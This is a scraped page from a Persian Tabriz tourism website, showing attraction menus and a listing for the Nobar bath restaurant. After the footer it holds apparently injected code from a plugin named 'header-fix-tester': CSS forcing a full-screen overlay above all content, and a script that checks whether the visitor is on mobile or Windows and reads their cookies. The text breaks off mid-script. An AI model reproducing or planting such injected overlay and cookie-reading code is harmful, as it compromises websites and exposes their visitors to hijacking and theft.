                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="category">
        <div class="title col-lg-12" style="background-image: url('');">
            <a href="https://tabriztrip.com/discover/tabriz-paraglider" title="پاراگلایدر تبریز">
                <div class="meta">
                    <h2 dir="auto">رستوران نوبر</h2>
                </div>
            </a>
        </div>
        <div class="content category-list col-lg-9">
                                                <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/shahriyar-nobar">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/03/shahriyar-nobar.jpg" alt="رستوران شهریار (حمام نوبر)">
                                                        <span class="list-title">
                                <h2>رستوران شهریار (حمام نوبر)</h2>
                                <span class="date">شنبه، 12 اسفند 1396</span>
                            </span>
                        </a>
                        <p>حمام نوبر نمونه‌ای از معماری هنرمندانه دوره قاجار است که خوشبختانه از گزند حوادث طبیعی و تاریخی در امان مانده و یکی از دیدنی‌های محبوب گردشگران و دانشجویان رشته معماری است. حمام تاریخی نوبر یکی از جاذبه‌های گردشگری شهر تبریز است که از دوران قاجاریه به یادگار مانده است. این حمام که با نام حمام وزیر نیز شناخته می‌شود، پس از [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/shahriyar-nobar">بیشتر بخوانید</a>                    </article>

                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=shahriyar-nobar">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "رستوران شهریار (حمام نوبر)"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
